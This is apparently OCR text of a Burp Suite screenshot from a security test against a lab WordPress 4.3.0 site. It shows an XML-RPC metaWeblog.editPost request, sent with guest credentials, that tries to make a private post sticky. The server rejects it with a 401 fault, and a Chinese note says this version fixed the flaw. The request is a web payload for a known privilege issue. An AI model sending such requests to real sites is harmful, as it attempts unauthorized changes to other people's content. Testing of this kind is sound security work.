 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://172.16.96.130 ?
Request
Raw Params Headers Hex XML
POST /xampp/wordpress-4.3.0/xmlrpc.php HTTP/1.1
Host: 172.16.96.130
Content-Type: text/xml
Content-Length: 624
<methodCall>
<methodName>metaWeblog.editPost</methodName>
<params>
<param><value><string>24</string></value></param>
<param><value><string>guest</string></value></param>
<param><value><string>guest888</string></value></param>
<param>
<value>
<struct>
<member>
<name>post_status</name>
<value><string>private</string></value>
</member>
<member>
<name>sticky</name>
<value><string>1</string></value>
</member>
</struct>
</value>
</param>
</params>
</methodCall>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 18 Sep 2015 17:32:33 GMT
Server: Apache/2.4.16 (Win32) OpenSSL/1.0.1p PHP/5.5.28
X-Powered-By: PHP/5.5.28
Connection: close
Content-Length: 414
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>401</int></value>
</member>
<member>
<name>faultString</name>
<value><string>抱歉，您不能置顶私密的文章。</string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>
因为测试 WordPress 版本为4.3.0
修复了私有文章任意置顶问题，顾
提示置顶失败。
? < + > Type a search term 0 matches
Done 632 bytes | 311 millis